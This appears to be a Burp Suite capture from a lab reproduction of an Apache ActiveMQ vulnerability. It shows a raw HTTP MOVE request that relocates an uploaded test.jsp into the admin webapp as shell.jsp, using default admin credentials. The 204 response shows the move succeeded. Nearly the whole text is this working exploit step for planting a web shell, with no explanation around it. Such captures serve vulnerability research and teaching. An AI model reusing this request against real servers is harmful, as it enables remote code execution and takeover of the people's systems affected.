 Request
Raw Params Headers Hex
MOVE /fileserver/test.jsp HTTP/1.1
Destination: file:///opt/activemq/webapps/admin/shell.jsp
Host: 192.168.31.14:8161
User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:84.0) Gecko/20100101 Firefox/84.0
Accept: */*
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Authorization: Basic YWRtaW46YWRtaW4=
Connection: close
Referer: http://192.168.31.14:8161/admin/
Cookie: JSESSIONID=1qaeqwykjf7up1uiy5y6reh9ln
If-Modified-Since: Fri, 13 Feb 2015 17:54:40 GMT
Cache-Control: max-age=0
Content-Length: 0
Response
HTTP/1.1 204 No Content
Connection: close
Server: Jetty(8.1.16.v20140903)
宸极实验室